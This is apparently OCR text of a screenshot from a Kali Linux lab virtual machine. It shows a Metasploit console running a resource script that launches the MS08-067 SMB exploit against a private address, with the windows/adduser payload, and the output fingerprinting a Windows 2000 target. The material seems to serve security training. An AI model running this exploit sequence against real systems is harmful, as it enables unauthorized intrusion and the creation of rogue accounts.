 kali2 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applica Mon Mar 2, 12:54 AM root
READ RC FILE - Iceweasel
File Edit View History Bookmarks Tools Help
Document READ RC FILE
127.0.0.1/04/page/shellex1.php 8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB »
=[ metasploit v4.11.0-2015013101 [core:4.11.0.pre.2015013101 api:1.0.0]]
+ -- --=[ 1389 exploits - 786 auxiliary - 223 post ]
+ -- --=[ 356 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing ../../04/shellscript/RCEX/RCxMSB-MS08-067.rc for ERB directives.
resource (../../04/shellscript/RCEX/RCxMSB-MS08-067.rc)> use exploit/windows/smb/ms08_
resource (../../04/shellscript/RCEX/RCxMSB-MS08-067.rc)> set RHOST 10.0.2.10
RHOST => 10.0.2.10
resource (../../04/shellscript/RCEX/RCxMSB-MS08-067.rc)> set payload windows/adduser
payload => windows/adduser
resource (../../04/shellscript/RCEX/RCxMSB-MS08-067.rc)> exploit
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2000 - Service Pack 0 - 4 - lang:English
[*] Selected Target: Windows 2000 Universal
[*] Attempting to trigger the vulnerability...
msf exploit(ms08_067_netapi) >
Close this Popup
Click to switch to "Workspace 2"
READ RC FILE - Icewe... [root@kali: ~]
Right Ctrl